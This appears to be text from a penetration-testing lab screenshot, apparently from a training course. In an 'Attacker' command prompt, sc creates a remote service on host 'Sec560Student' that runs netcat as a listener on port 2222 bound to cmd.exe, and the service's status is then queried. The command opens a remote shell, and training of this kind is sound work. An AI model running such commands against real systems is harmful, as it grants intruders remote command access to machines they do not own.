 Administrator: Attacker
C:\Tools>sc \\Sec560Student create ncservice binpath= "c:\tools\nc.exe -l -p 2222 -e cmd.exe"
[SC] CreateService SUCCESS
C:\Tools>sc \\Sec560Student query ncservice
SERVICE_NAME: ncservice
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 1077  (0x435)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Tools>